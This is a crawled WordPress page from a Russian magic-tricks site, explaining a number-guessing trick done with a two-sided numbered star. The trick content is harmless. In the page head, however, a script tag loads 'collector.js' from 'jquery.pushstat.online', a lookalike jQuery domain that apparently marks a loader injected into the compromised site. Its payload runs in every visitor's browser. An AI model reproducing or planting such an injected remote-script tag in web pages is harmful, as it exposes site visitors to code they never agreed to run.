

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodmagic.art/osobennaya-zvezdochka/
body_size: 8866
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="/feed/rdf/">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed/rss/">
  <link rel="alternate" type="application/rss+xml" title="Comments RSS" href="/comments/feed/">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/wp-content/themes/goodmagic/style.css">
  <title>Особенная звездочка - фокусы от GoodMagic.ru</title>
  <meta name="description" content="Покажите звездочку и скажите, что она особенная. В ней шесть лучей, на каждом луче написано по шесть чисел. Предложите желающему из зрителей загадать любое из этих чисел.">
  <link rel="alternate" type="application/rss+xml" title="Фокусы. Секреты фокусов, карточные фокусы, обучение карточным фокусам, фокусы детям, секреты карточных фокусов. » Лента комментариев к «Особенная звездочка»" href="/osobennaya-zvezdochka/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/goodmagic.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="taxonomy-image-plugin-public-css" href="/wp-content/plugins/taxonomy-images/style.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Загадочные карточки" href="/zagadochnye-kartochki/">
  <link rel="next" title="Складывание с подвохом" href="/skladyvanie-s-podvokhom/">
  <link rel="canonical" href="/osobennaya-zvezdochka/">
  <link rel="shortlink" href="/?p=553">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script src="/wp-content/themes/goodmagic/ratings/rating.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/goodmagic/ratings/rating.css">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body class="single single-post postid-553 single-format-standard">
  <div class="headwrap"></div>
  <div class="rel">
    <div class="zubu"></div>
  </div>
  <div id="header">
    <div id="box">
      <div class="subbox bestf">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/pereputannaya-zhenshchina/">Перепутанная женщина</a>
              </li>
              <li>
                <a href="/vaza-faraona/">Ваза фараона</a>
              </li>
              <li>
                <a href="/kto-vzyal-veshchi/">Кто взял вещи?</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox bestv">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/prokhozhdenie-monety-skvoz-stol/">Прохождение монеты сквозь стол</a>
              </li>
              <li>
                <a href="/sekret-i-obuchenie-fokusu-levitatsiya-kupyury/">Левитация купюры</a>
              </li>
              <li>
                <a href="/chetyre-korolya-i-volt/">Четыре короля и вольт</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox newf">
        <div class="bestfbox popular">
          <ul>
            <li>
              <a href="/pereputannaya-zhenshchina/" rel="bookmark">Перепутанная женщина</a>
            </li>
            <li>
              <a href="/vaza-faraona/" rel="bookmark">Ваза фараона</a>
            </li>
            <li>
              <a href="/kto-vzyal-veshchi/" rel="bookmark">Кто взял вещи?</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="hrmenu">
        <nav class="menu-menyu-1-container">
          <ul id="bottom-nav" class="bottom-menu">
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">
              <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%84%d0%be%d0%ba%d1%83%d1%81%d1%8b/">Лучшие фокусы</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/category/blog/">Блог</a>
            </li>
            <li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759">Магазин фокусов</li>
          </ul>
        </nav>
        <div style="clear: both"></div>
      </div>
    </div>
  </div>
  <div class="rel">
    <div class="zubd"></div>
  </div>
  <div class="wrapper">
    <aside>
      <script type="text/javascript">
        // 1
        function first()
        {
            // Табы
            document.getElementsByClassName('One').className = 'SelectedTab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'block';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'none';

            //Tabi
            document.getElementById('odin').className = "one active";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three";

        }
        // 2
        function second()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'SelectedTab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'block';
            document.getElementById('third').style.display = 'none';
      //Tabi
            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two active";
            document.getElementById('tri').className = "three";

        }
        function third()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'SelectedTab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'block';

            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three active";

        }


        window.onload = function () {
            for (var lnk = document.links, j = 0; j < lnk.length; j++)
                if (lnk [j].href == document.URL)lnk [j].className = 'active';
        }
      </script>
      <div id="left">
      <div class="tabshead">
        <a class="one active" id="odin" href="#first" onclick="first(); return false;">Фокусы</a> <a class="two" id="dva" href="#second" onclick="second(); return false;">Видеофокусы</a> <a class="three" id="tri" href="#third" onclick="third(); return false;">Фокусы и опыты</a>
      </div>
      <div class="tabs">
        <div id="first">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/fokus-kartochnie/">Карточные фокусы</a></span> <a class="stat">(64)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/2.png" class="attachment-full" alt="2"></span> <span class="tittle_category"><a href="/category/fokus-matematicheskie/">Математические фокусы</a></span> <a class="stat">(60)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="19" src="/wp-content/uploads/2015/05/4.png" class="attachment-full" alt="4"></span> <span class="tittle_category"><a href="/category/fokus-prostie/">Простые фокусы</a></span> <a class="stat">(131)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/10.png" class="attachment-full" alt="10"></span> <span class="tittle_category"><a href="/category/fokus-udivitelnye/">Удивительные фокусы</a></span> <a class="stat">(98)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/5.png" class="attachment-full" alt="5"></span> <span class="tittle_category"><a href="/category/fokus-s-bumagoi-i-kartonom/">Фокусы с бумагой и картоном</a></span> <a class="stat">(51)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/30.png" class="attachment-full" alt="30"></span> <span class="tittle_category"><a href="/category/fokusy-s-butylkami/">Фокусы с бутылками</a></span> <a class="stat">(16)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokus-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/32.png" class="attachment-full" alt="32"></span> <span class="tittle_category"><a href="/category/fokusy-s-zhivotnymi/">Фокусы с животными</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/6.png" class="attachment-full" alt="6"></span> <span class="tittle_category"><a href="/category/fokus-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(80)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/7.png" class="attachment-full" alt="7"></span> <span class="tittle_category"><a href="/category/fokus-s-odejdoi/">Фокусы с одеждой</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/27.png" class="attachment-full" alt="27"></span> <span class="tittle_category"><a href="/category/fokusy-s-palochkami/">Фокусы с палочками</a></span> <a class="stat">(20)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/26.png" class="attachment-full" alt="26"></span> <span class="tittle_category"><a href="/category/fokus-s-platkami/">Фокусы с платками</a></span> <a class="stat">(53)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/8.png" class="attachment-full" alt="8"></span> <span class="tittle_category"><a href="/category/fokus-s-rezinovimi-kolcami/">Фокусы с резиновыми кольцами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/31.png" class="attachment-full" alt="31"></span> <span class="tittle_category"><a href="/category/fokusy-s-sharikami/">Фокусы с шариками</a></span> <a class="stat">(14)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/28.png" class="attachment-full" alt="28"></span> <span class="tittle_category"><a href="/category/fokusy-s-yaitsami/">Фокусы с яйцами</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/25.png" class="attachment-full" alt="25"></span> <span class="tittle_category"><a href="/category/fokusy-so-spichkami/">Фокусы со спичками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/29.png" class="attachment-full" alt="29"></span> <span class="tittle_category"><a href="/category/fokusy-so-stakanami-i-ryumkami/">Фокусы со стаканами и рюмками</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/1.png" class="attachment-full" alt="1"></span> <span class="tittle_category"><a href="/category/fokus-himicheskie/">Химические фокусы</a></span> <a class="stat">(28)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/181.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerskie-priemy/">Шулерские приемы</a></span> <a class="stat">(4)</a>
          <hr>
        </div>
        <div id="second" style="display: none">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/12.png" class="attachment-full" alt="12"></span> <span class="tittle_category"><a href="/category/fokus-barnye/">Барные фокусы и трюки</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/16.png" class="attachment-full" alt="16"></span> <span class="tittle_category"><a href="/category/illusion/">Иллюзии</a></span> <a class="stat">(3)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/kartochnye-fokusy-video/">Карточные фокусы</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokusy-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/13.png" class="attachment-full" alt="13"></span> <span class="tittle_category"><a href="/category/fokusy-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/14.png" class="attachment-full" alt="14"></span> <span class="tittle_category"><a href="/category/fokusy-s-predmetami/">Фокусы с предметами</a></span> <a class="stat">(12)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/18.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerstvo/">Шулерство</a></span> <a class="stat">(1)</a>
          <hr>
        </div>
        <div id="third" style="display: none">
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/a-ty-tak-mozhesh/">А ты так сможешь?</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/kolebaniya/">Вращения и колебания</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/zabavnye-igrushki/">Забавные игрушки</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/magiya-elektrichestva/">Магия электричества</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/nemnogo-smekalki/">Немного смекалки</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/20.png" class="attachment-full" alt="20"></span> <span class="tittle_category"><a href="/category/opyty-s-mylnymi-puzyryami/">Опыты с мыльными пузырями</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/prosteishie-modeli/">Простейшие модели</a></span> <a class="stat">(5)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/22.png" class="attachment-full" alt="22"></span> <span class="tittle_category"><a href="/category/svoistva-zhidkostei/">Свойства жидкостей</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/svet-i-illyuzii/">Свойства света и иллюзии</a></span> <a class="stat">(21)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/sdelai-sam/">Сделай сам</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/21.png" class="attachment-full" alt="21"></span> <span class="tittle_category"><a href="/category/sila-nevidimok/">Сила невидимок</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/turbiny-i-sifony/">Турбины и сифоны</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="13" src="/wp-content/uploads/2015/05/19.png" class="attachment-full" alt="19"></span> <span class="tittle_category"><a href="/category/chudesa-ravnovesiya/">Чудеса равновесия</a></span> <a class="stat">(21)</a>
          <hr>
        </div>
      </div>
<img src="/wp-content/themes/goodmagic/pic/mag-foc.jpg">
</div>
    </aside>
    <div id="content">
      <section>
        <article id="post-553" class="post-553 post type-post status-publish format-standard has-post-thumbnail hentry category-fokus-matematicheskie">
          <div xmlns:v="http://rdf.data-vocabulary.org/#" typeof="v:Review-aggregate"></div>
          <h1>Особенная звездочка</h1>
          <div style="overflow:hidden">
            <span class="postcomment">Комментарии 1</span> <span class="postdate">09.04.2011</span>
          </div>
          <div style="margin:0 auto; width: 340px;"><img src="http://magiclesson.ru/wp-content/themes/mt-dark/images/rekban3.jpg"></div>
          <p>Покажите звездочку и скажите, что она особенная. В ней шесть лучей, на каждом луче написано по шесть чисел. Предложите желающему из зрителей загадать любое из этих чисел. Когда число будет загадано, спросите, на каком луче оно написано?</p>
          <div>
            <div style="float:left; margin-left: -4px;">
              <blockquote>
                <p>Удивляй по-настоящему!!! Реквизит на любой вкус в крупнейшем Магазине Фокусов.</p>
              </blockquote>
            </div>
          </div>
          <p>Допустим, вам скажут, что на втором. Переверните звездочку другой стороной и попросите найти там свое число. Спросите, на каком оно теперь луче? Вам ответят, что на третьем. Тогда сообщите, что в центре звезды есть маленькая дырочка, поглядев через которую вы угадаете загаданное число. Вслед за этим число называется.</p>
          <p><img src="/wp-content/images/701.jpg" alt=""></p>
          <p>Секрет фокуса: В первый раз зритель сказал, что его число на втором луче. А на другой стороне звезды весь второй луч переписан по кругу — второму от центра. Когда зритель сказал, что с другой стороны его число на третьем луче, вам осталось лишь посмотреть на этом луче второе число от центра и назвать его.</p>
          <p>Если бы желающий назвал сначала, к примеру, пятый луч (загаданное на нем число), то его число было бы пятым числом от центра с другой стороны звездочки на том ее луче, который он назовет.</p>
          <p>Угадывание же через маленькую дырочку — это всего лишь ход, не имеющий отношения к секрету фокуса, сделанный для того, чтобы не только слегка украсить фокус, но и пустить зрителя по ложному следу; иначе он быстро догадается, в чем состоит секрет фокуса.</p>
<img src="/wp-content/themes/goodmagic/pic/Var4.jpg">
        </article>
        <div id="nav">
          <div class="nav-a">
            <h4>Мне нравится :)</h4>
          </div>
          <div class="nav-b">
            <h4>Хочу поделиться с друзьями!</h4>
          </div>
          <div class="nav-a">
            <div id="___plusone_0" style="text-indent: 0px; margin: 0px; padding: 0px; border-style: none; float: none; line-height: normal; font-size: 1px; vertical-align: baseline; display: inline-block; width: 106px; height: 24px; background: transparent;">
              <iframe frameborder="0" hspace="0" marginheight="0" marginwidth="0" scrolling="no" style="position: static; top: 0px; width: 106px; margin: 0px; border-style: none; left: 0px; visibility: visible; height: 24px;" tabindex="0" vspace="0" width="100%" id="I0_1432133288519" name="I0_1432133288519" src="https://apis.google.com/se/0/_/+1/fastbutton?usegapi=1&hl=ru&origin=http%3A%2F%2Fgoodmagic.ru&url=http%3A%2F%2Fgoodmagic.ru%2Fneischerpaemaya-korobka&gsrc=3p&ic=1&jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.ru.w5iirJwh9oI.O%2Fm%3D__features__%2Fam%3DAQ%2Frt%3Dj%2Fd%3D1%2Ft%3Dzcms%2Frs%3DAGLTcCMDLYMtFZ3ROftiau4200OQl2Dvgw#_methods=onPlusOne%2C_ready%2C_close%2C_open%2C_resizeMe%2C_renderstart%2Concircled%2Cdrefresh%2Cerefresh&id=I0_1432133288519&parent=http%3A%2F%2Fgoodmagic.ru&pfname=&rpctoken=16641342" data-gapiattached="true" title="+1"></iframe>
            </div>
          </div>
          <div class="nav-b">
            <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
            <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug">
              <span class="b-share"><a class="b-share__handle" id="ya-share-0.41810112190432847-1432133288465" data-hdirection="" data-vdirection=""><span class="b-share-form-button b-share-form-button_share"><i class="b-share-form-button__before"></i><i class="b-share-form-button__icon"></i>Поделиться…<i class="b-share-form-button__after"></i></span></a><span class="b-share-icon b-share-icon_vkontakte"></span><span class="b-share-icon b-share-icon_facebook"></span><span class="b-share-icon b-share-icon_twitter"></span><span class="b-share-icon b-share-icon_odnoklassniki"></span><span class="b-share-icon b-share-icon_moimir"></span><span class="b-share-icon b-share-icon_lj"></span><span class="b-share-icon b-share-icon_moikrug"></span></span>
            </div>
          </div>
          <div class="nav-a">
            Предыдущий фокус:<br>
            Следующий фокус:
          </div>
          <div class="nav-b">
            <a href="/zagadochnye-kartochki/" rel="prev">Загадочные карточки</a><br>
            <a href="/skladyvanie-s-podvokhom/" rel="next">Складывание с подвохом</a>
          </div>
        </div>
        <div class="jRating">
          Оцените фокус
          <div id="post-ratings-553" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="bb3f053a42">
            <img id="rating_553_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(553, 1, '1 Star');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_553_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(553, 2, '2 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_553_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(553, 3, '3 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_553_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(553, 4, '4 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_553_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(553, 5, '5 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (в среднем: <strong>5,00</strong> из 5)
          </div>
          <div id="post-ratings-553-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </div>
        <div style="clear: both"></div>
        <div class="comment_header" id="comment">
          Комментарии:
        </div>
        <div id="comments">
          <span>Всего комментариев: 1</span>
          <ul class="comment-list">
            <div class="onecomment" id="comment-204">
              <img alt="" src="http://2.gravatar.com/avatar/?#038;r=g" srcset="http://1.gravatar.com/avatar/?r=g 2x" class="avatar avatar-60 photo avatar-default" height="60" width="60">
              <div class="comment">
                <span class="postcomment">09.11.2012 в 11:31</span> <span class="cAuth">Колян</span>
                <div class="cText">
                  <p>сохранил картинку распечатал вырезал склеил и прове6рил.Все классно</p>
                </div>
<br>
                <a class="comment-reply-link" href="/osobennaya-zvezdochka/?replytocom=204#respond" onclick='return addComment.moveForm( "comment-204", "204", "respond", "553" )' aria-label="Комментарий к записи Колян">Ответить</a>
              </div>
            </div>
          </ul>
          <div id="respond" class="comment-respond">
            <span id="reply-title">Оставить комментарий <a rel="nofollow" id="cancel-comment-reply-link" href="/osobennaya-zvezdochka/#respond" style="display:none;">Отменить ответ</a></span>
            <form action="http://goodmagic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
              <p class="comment-notes">Ваш email не будет опубликован.</p>
<label for="author" style="display: block">Имя <input style="display: block" id="author" name="author" type="text" value="" size="30" required=""></label> <label for="email" style="display: block">Email<input style="display: block" id="email" name="email" type="text" value="" size="30" required=""></label> <label for="url" style="display: block">Сайт<input style="display: block" id="url" name="url" type="text" value="" size="30"></label> <label for="comment" style="display: block">Комментарий: 
              <textarea style="display: block" id="comment" name="comment" cols="45" rows="8"></textarea></label>
              <p class="form-allowed-tags">Вы можете использовать следующие <abbr>HTML</abbr> тэги: <code><a href="" title=""> <abbr title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <s> <strike> <strong></code></p>
              <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить"> <input type="hidden" name="comment_post_ID" value="553" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
              <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e5bffe35a3"></p>
              <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="11"></p>
            </form>
          </div>
        </div>
      </section>
    </div>
  </div>
  <footer>
    <div class="rel">
      <div class="zubu"></div>
    </div>
    <div id="footer">
      <div>
        <div id="up"></div>2008-2015 (c) goodmagic.ru Фокусы и трюки.<br>
        <a href="/karta-saita/">Карта сайта</a>
      </div>
    </div>
  </footer>
  <aside id="example" class="modal">
    <div>
      <h1>Предложить фокус</h1>
<br>
      <br>
      <p>Здравствуйте!</p>
      <p>Если вы хотите добавить на сайт свой фокус, пришлите его по e-mail на адрес</p>
      <p>Мы рассмотрим его, запишем и опубликуем на сайте.</p>
<a href="#close" title="Закрыть">Закрыть</a>
    </div>
  </aside>
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/goodmagic.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/goodmagic.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/postratings-js.js"></script> <noscript>
  <div></div>
</noscript> 
  <script>

  function lc_get_cookie(name) {var c = document.cookie;if (c.indexOf(name) != -1) {var x = c.indexOf(name)+name.length+1;var y = c.indexOf(";",x);if (y < 0) y = c.length;return decodeURIComponent(c.substring(x,y));} else return "";}if ((d = document.getElementById("commentform")) != null) { e = d.elements;var z = lc_get_cookie("comment_author_email_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["email"].value = z;z = lc_get_cookie("comment_author_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["author"].value = z.replace(/\+/g, " ");z = lc_get_cookie("comment_author_url_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["url"].value = z;}
  </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56820553, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56820553" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.art/wp-content/themes/goodmagic/style.css
body_size: 4834
content:
/*   
Theme Name: goodmagic
Theme URI: http://www.computy.ru
Version: 1.0
Tags: fokus pokus
DescriptionTokmakov
Author URI: http://computy.ru
*/

@font-face {
    font-family: 'ProximaNova Regular';
    src: url('/wp-content/themes/goodmagic/ProximaNova-Reg.otf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

*, ul {	padding: 0; margin: 0;}
